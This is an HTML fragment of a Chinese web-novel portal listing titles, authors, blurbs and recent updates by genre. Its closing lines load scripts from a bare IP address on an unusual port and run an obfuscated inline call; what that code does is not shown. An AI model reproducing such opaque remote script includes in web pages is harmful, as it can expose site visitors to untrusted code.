title="剑神情缘">剑神情缘</a></dt><dd>一个没落的武林门派的弟子，穿越到异界。凭借着独有的内功和剑法，经过努力的拼搏，最终成为了诸神当中最为强悍的的剑神。故事中有爱恨情...</dd></dl><div class="clear"></div></div><ul><li><a href="/Jxr.html" title="乱世天狼">乱世天狼</a>/邹易</li><li><a href="/gYjV.html" title="从一颗蛋开始吞噬进化">从一颗蛋开始吞噬进化</a>/玉皇问仙</li><li><a href="/1053922457.html" title="师姐，你们离我远点！">师姐，你们离我远点！</a>/某某a</li><li><a href="/305493511.html" title="从凡人开始穿越">从凡人开始穿越</a>/青山白衣客</li><li><a href="/BRFs.html" title="黑榜+傲天江湖">黑榜+傲天江湖</a>/马尧/毒毒</li><li><a href="/7Bec.html" title="当个法师闹革命">当个法师闹革命</a>/尹四</li><li><a href="/x0.html" title="18岁的少年">18岁的少年</a>/翔尘</li><li><a href="/4VJ.html" title="至尊花君">至尊花君</a>/书生跨时代</li><li><a href="/TkY.html" title="异世之豹宠">异世之豹宠</a>/落枫流云</li><li><a href="/Bk4m.html" title="催眠王座（出书版）">催眠王座（出书版）</a>/金鲤鱼</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/zb.html" target="_blank" title="贴身医王"><img data-lazy="//d.aiubooks.com/uploadfile/A/N3hN.jpg?sm" alt="贴身医王" author="任白眉" /></a></div><dl><dt><a href="/zb.html" title="贴身医王">贴身医王</a></dt><dd>拥有绝顶医术，却只愿屈身省城医院，只因看上这里的极品女医生。他是炼狱中逃出生天的神医，意外成为龙甲古玉的主人，让他一张符咒，笑傲...</dd></dl><div class="clear"></div></div><ul><li><a href="/73ZS.html" title="重生七零傻女撩人">重生七零傻女撩人</a>/骓不逝</li><li><a href="/fVB.html" title="萌宠皇后">萌宠皇后</a>/金大</li><li><a href="/JkVV.html" title="临时停驻">临时停驻</a>/茶引CHAR</li><li><a href="/Bjs.html" title="地球上唯一的魔法师">地球上唯一的魔法师</a>/奥巴牛总统</li><li><a href="/7PRj.html" title="重生八零：军长，心尖宠">重生八零：军长，心尖宠</a>/灵凤凤</li><li><a href="/4da.html" title="大官人">大官人</a>/三戒大师</li><li><a href="/7W9B.html" title="娇宠小狐妖：神君大人求收养">娇宠小狐妖：神君大人求收养</a>/易小初</li><li><a href="/Et.html" title="婆媳拼图">婆媳拼图</a>/仇若涵</li><li><a href="/JDWR.html" title="媚色倾国">媚色倾国</a>/茵梦</li><li><a href="/gaXN.html" title="网王同人—放肆年华">网王同人—放肆年华</a>/苍蓝海</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/1877578285.html" target="_blank" title="我加载了怪谈游戏"><img data-lazy="//d.aiubooks.com/uploadfile/r/eutb.jpg?sm" alt="我加载了怪谈游戏" author="十三谦" /></a></div><dl><dt><a href="/1877578285.html" title="我加载了怪谈游戏">我加载了怪谈游戏</a></dt><dd>穿越到日本，成为名叫神谷川的高中生。放眼身边——花子同学蹲在厕所里等待有人来敲门；裂口女手持剪刀在街头游荡；玛丽小姐的催命来电响...</dd></dl><div class="clear"></div></div><ul><li><a href="/rrjO.html" title="多功能侦探社">多功能侦探社</a>/俟命</li><li><a href="/Y5z.html" title="他话里有糖[电竞]">他话里有糖[电竞]</a>/夏天与白</li><li><a href="/1774846950.html" title="网游之战魔无双">网游之战魔无双</a>/晨光神王</li><li><a href="/JbZA.html" title="反派纸片人怀了我的崽崽">反派纸片人怀了我的崽崽</a>/顾恒之</li><li><a href="/gn9c.html" title="欧皇主播撞上非酋大神[电竞] ">欧皇主播撞上非酋大神[电竞] </a>/碧落长河</li><li><a href="/JRww.html" title="雄虫他今天还在推广乙游吗">雄虫他今天还在推广乙游吗</a>/格格咕</li><li><a href="/JThk.html" title="请求对线！[电竞]">请求对线！[电竞]</a>/殷熵</li><li><a href="/JzqL.html" title="穿越后我多了一个老婆">穿越后我多了一个老婆</a>/橘色一点虹</li><li><a href="/r5eS.html" title="论直男穿越到ABO世界有多惨？">论直男穿越到ABO世界有多惨？</a>/斩长鲸</li><li><a href="/gqXz.html" title="和Alpha影帝协议结婚">和Alpha影帝协议结婚</a>/廿四铜钱</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/J6kh.html" target="_blank" title="魔族小祖宗成了仙门团宠"><img data-lazy="//d.aiubooks.com/uploadfile/t/gR6W.jpg?sm" alt="魔族小祖宗成了仙门团宠" author="折纸一枝" /></a></div><dl><dt><a href="/J6kh.html" title="魔族小祖宗成了仙门团宠">魔族小祖宗成了仙门团宠</a></dt><dd>七猫完结 201.03万字 4万次阅读 90.8万累计人气值 幻想言情 玄幻仙侠 简介： 她是身怀绝世灵根的修行天才，父亲不识货...</dd></dl><div class="clear"></div></div><ul><li><a href="/YFt.html" title="牙郎">牙郎</a>/常叁思</li><li><a href="/gDit.html" title="姝女有仙泉（重生后我把金手指抢回来了）">姝女有仙泉（重生后我把金手指抢回来了）</a>/柔桡轻曼</li><li><a href="/YFq.html" title="重生在末世种田的日子">重生在末世种田的日子</a>/暖荷</li><li><a href="/JLuX.html" title="红楼琐事 . 春华卷">红楼琐事 . 春华卷</a>/柚子的麦克</li><li><a href="/g0AU.html" title="假面骑士的守护者">假面骑士的守护者</a>/黎明前的灰暗</li><li><a href="/7Fa9.html" title="逆天淘宝：腹黑帝君醋意浓">逆天淘宝：腹黑帝君醋意浓</a>/苏微娅娅</li><li><a href="/BmCL.html" title="破身王妃">破身王妃</a>/蔷薇晚</li><li><a href="/7UpK.html" title="（BG/综琼瑶同人）真爱 猛于虎">（BG/综琼瑶同人）真爱 猛于虎</a>/木子小榭</li><li><a href="/gy0P.html" title="白莲花女主的自救［穿书］">白莲花女主的自救［穿书］</a>/城光以北</li><li><a href="/gG4b.html" title="继承亡夫遗产后">继承亡夫遗产后</a>/予乔</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/TwZ.html" title="">大叔，你是我们的！</a></span><span class="s3"><a href="/TwZ/158.html" target="_blank" title="">分章阅读 158</a></span><span class="s4">御水</span><span class="s5">02-02 21:30</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/r0xD.html" title="">姐姐又不乖呢</a></span><span class="s3"><a href="/r0xD/104.html" target="_blank" title="">第 104 节</a></span><span class="s4">天空下的细雨/唐玄晚</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/r0xh.html" title="">漂亮万人嫌以为他能得到爱</a></span><span class="s3"><a href="/r0xh/147.html" target="_blank" title="">第 147 节</a></span><span class="s4">情由忆生</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/r0x7.html" title="">你管这叫炮灰？[快穿]</a></span><span class="s3"><a href="/r0x7/440.html" target="_blank" title="">第 440 节</a></span><span class="s4">许开</span><span class="s5">02-02 19:39</span></li><li><span class="s1">[萌系小说]</span><span class="s2"><a href="/r0x3.html" title="">仙尊怀了魔头的崽</a></span><span class="s3"><a href="/r0x3/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">柚子君CC</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[轻小说]</span><span class="s2"><a href="/r0xv.html" title="">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="s3"><a href="/r0xv/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">三更四梦</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/r0wd.html" title="">都说了咸鱼不能修仙</a></span><span class="s3"><a href="/r0wd/209.html" target="_blank" title="">第 209 节</a></span><span class="s4">长空畔</span><span class="s5">02-02 19:21</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/r0w5.html" title="">失明症候群</a></span><span class="s3"><a href="/r0w5/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">南北渡舟</span><span class="s5">02-02 19:12</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/r0wa.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s3"><a href="/r0wa/97.html" target="_blank" title="">第 97 节</a></span><span class="s4">小鲤纱</span><span class="s5">02-02 19:09</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/r0wR.html" title="">谁也别想跟我抢宿主</a></span><span class="s3"><a href="/r0wR/285.html" target="_blank" title="">分章阅读 285</a></span><span class="s4">随欣而欲</span><span class="s5">02-02 19:07</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/r0Hq.html" title="">大佬想禁欲？他家小祖宗同意了没</a></span><span class="s3"><a href="/r0Hq/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">鱼紫薇</span><span class="s5">02-02 18:58</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/r0w1.html" title="">修真界的万人嫌他重生了！</a></span><span class="s3"><a href="/r0w1/150.html" target="_blank" title="">第 150 节</a></span><span class="s4">老倒霉蛋了1</span><span class="s5">02-02 18:52</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/r092.html" title="">覆雪难消</a></span><span class="s3"><a href="/r092/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">松久昼/杏灰</span><span class="s5">02-02 18:50</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/r09p.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s3"><a href="/r09p/63.html" target="_blank" title="">第 63 节</a></span><span class="s4">喜登枝</span><span class="s5">02-02 18:35</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/r0Nt.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/r0Nt/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-02 18:35</span></li><li><span class="s1">[穿书小说]</span><span class="s2"><a href="/r09b.html" title="">水仙：势均力敌的敌人</a></span><span class="s3"><a href="/r09b/319.html" target="_blank" title="">第 319 节</a></span><span class="s4">水文山</span><span class="s5">02-02 18:33</span></li><li><span class="s1">[超能小说]</span><span class="s2"><a href="/r0Xy.html" title="">地摊捡漏：开局茶馆对暗号</a></span><span class="s3"><a href="/r0Xy/1056.html" target="_blank" title="">分章阅读 1056</a></span><span class="s4">剑阁执笔</span><span class="s5">02-02 17:47</span></li><li><span class="s1">[至尊小说]</span><span class="s2"><a href="/r0xt.html" title="">为她沦陷</a></span><span class="s3"><a href="/r0xt/43.html" target="_blank" title="">第 43 节</a></span><span class="s4">天空下的细雨/唐玄晚</span><span class="s5">02-02 17:05</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/r0XB.html" title="">让我听见你的声音</a></span><span class="s3"><a href="/r0XB/130.html" target="_blank" title="">第 130 节</a></span><span class="s4">不住空</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[幻情小说]</span><span class="s2"><a href="/r0Xp.html" title="">低温灼伤</a></span><span class="s3"><a href="/r0Xp/568.html" target="_blank" title="">第 568 节</a></span><span class="s4">真是兔了</span><span class="s5">02-02 16:49</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/guhs.html" title="">暗河长明</a></span><span class="s5">冷山就木</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/r0xC.html" title="">我养的布丁鼠皇帝是死对头</a></span><span class="s5">山海谣歌</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/r0xV.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s5">八月湖</span></li><li><span class="s1">明星</span><span class="s2"><a href="/r0xT.html" title="">死遁，易如反掌</a></span><span class="s5">冬啼鸟</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/r0x3.html" title="">仙尊怀了魔头的崽</a></span><span class="s5">柚子君CC</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/r0wd.html" title="">都说了咸鱼不能修仙</a></span><span class="s5">长空畔</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/r0wp.html" title="">失忆小猫妖带球没跑掉</a></span><span class="s5">蔷薇照雪</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/r0wY.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s5">扫地焚香</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/r0Hq.html" title="">大佬想禁欲？他家小祖宗同意了没</a></span><span class="s5">鱼紫薇</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/r0wK.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s5">轻临镜</span></li><li><span class="s1">女配</span><span class="s2"><a href="/r0w1.html" title="">修真界的万人嫌他重生了！</a></span><span class="s5">老倒霉蛋了1</span></li><li><span class="s1">都市</span><span class="s2"><a href="/r09j.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/r09n.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s5">尤利塞斯</span></li><li><span class="s1">老师</span><span class="s2"><a href="/r0NW.html" title="">（咒回同人）天选之子在咒术躺平</a></span><span class="s5">刘刘梅</span></li><li><span class="s1">同人</span><span class="s2"><a href="/r0Nt.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">未来</span><span class="s2"><a href="/r09r.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">至尊</span><span class="s2"><a href="/r0xt.html" title="">为她沦陷</a></span><span class="s5">天空下的细雨/唐玄晚</span></li><li><span class="s1">洪荒</span><span class="s2"><a href="/r0xs.html" title="">（斗罗同人）斗罗：教皇冕下的甜心学生</a></span><span class="s5">竹香香</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/r0Xg.html" title="">求主母疼我</a></span><span class="s5">胡33</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/r0Xm.html" title="">我还想她[重生]</a></span><span class="s5">低绿枝</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.aiubooks.com/">繁体站</a><A href="//aiubooks.com/" target="_blank">艾鱼小说网</A> &nbsp;|&nbsp; <a href="http://m.aiubooks.com/txtdown/J2VI/" target="_blank" class="">门房秦大爷全集</a> &nbsp;|&nbsp; <a href="http://m.aiubooks.com/txtdown/726017476/" target="_blank" class="">裙下之臣</a> &nbsp;|&nbsp; <a href="http://m.aiubooks.com/txtdown/J2VI/" target="_blank" class="">门房秦大爷的故事完整版本</a> &nbsp;|&nbsp; <a href="http://m.aiubooks.com/txtdown/J2VI/" target="_blank" class="">门房秦大爷的故事续</a> &nbsp;|&nbsp; <a href="http://big5.aiubooks.com/4qC.html" target="_blank" class="">焚尽八荒下载</a> &nbsp;|&nbsp; <a href="http://m.aiubooks.com/txtdown/J2VI/" target="_blank" class="">门房秦大爷续集</a> &nbsp;|&nbsp; <a href="http://big5.aiubooks.com/7kMS.html?__r" target="_blank" class="">如果的事txt</a> &nbsp;|&nbsp; <a href="http://big5.aiubooks.com/2101965883.html?__r" target="_blank" class="">青青子衿txt</a> &nbsp;|&nbsp; <a href="http://m.aiubooks.com/20569119.html" target="_blank" class="">咬痕曲小蛐</a> &nbsp;|&nbsp; <a href="http://www.aiubooks.com/" target="_blank" class="">原文小说网</a> &nbsp;|&nbsp; <a href="http://m.aiubooks.com/txtdown/J2VI/" target="_blank" class="">叶思佳和秦大爷的小说</a> &nbsp;|&nbsp; <a href="http://m.aiubooks.com/txtdown/i79/" target="_blank" class="">爱由心生</a> &nbsp;|&nbsp; <a href="http://big5.aiubooks.com/1265500811.html?__r" target="_blank" class="">白相公与许娘子</a> &nbsp;|&nbsp; <a href="http://www.aiubooks.com/" target="_blank" class="">龙虎逆神传</a> &nbsp;|&nbsp; <a href="http://big5.aiubooks.com/1414293183.html?__r" target="_blank" class="">我去外婆家全文阅读</a> &nbsp;|&nbsp; <a href="http://big5.aiubooks.com/2056180483.html" target="_blank" class="">小小魔王</a> &nbsp;|&nbsp; <a href="http://big5.aiubooks.com/142803174.html" target="_blank" class="">北京女人小说</a> &nbsp;|&nbsp; <a href="http://m.aiubooks.com/txtdown/Jeoa/" target="_blank" class="">病美人和他的竹马保镖[穿书]免费</a><div class="clear"></div></div></div><script src="/5yfxv/318.baidup1ps"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aiubooks.com/">艾鱼小说网</a>(aiubooks.com) All Rights Reserved. <a href="//hk.aiubooks.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/mmailx4UM.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="109.324ms"></script></body></html>